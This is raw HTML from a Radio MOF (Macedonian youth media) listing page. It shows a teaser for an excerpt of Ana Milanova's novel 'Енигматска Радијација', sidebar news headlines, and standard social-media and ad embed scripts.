			<article class="highlights post-290552 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-ana-milanova tag-kratki-raskazi tag-makedonska-knizhevnost tag-raskazhimi tag-fikcija" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-enigmatska-radijacija-od-ana-milanova/" title="#РаскажиМи: Извадок од романот „Енигматска Радијација“ од Ана Миланова" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-351x185.png" class="image wp-post-image" alt="" loading="lazy" title="#РаскажиМи: Извадок од романот „Енигматска Радијација“ од Ана Миланова" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-12-16T10:01:03+01:00" itemprop="datePublished">16/12/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-enigmatska-radijacija-od-ana-milanova/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-enigmatska-radijacija-od-ana-milanova/" title="#РаскажиМи: Извадок од романот „Енигматска Радијација“ од Ана Миланова" itemprop="url">#РаскажиМи: Извадок од романот „Енигматска Радијација“ од Ана Миланова</a></h2>
				
				<div class="excerpt"><p>Овојпат во рубриката #РаскажиМи читаме извадок од романот „Енигматска Радијација“ на авторката Ана Миланова. Глава&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
